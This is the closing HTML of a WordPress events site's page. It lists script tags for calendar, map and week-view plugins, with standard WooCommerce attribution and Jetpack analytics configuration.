<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"3065\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "3065" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
    </body>
</html>
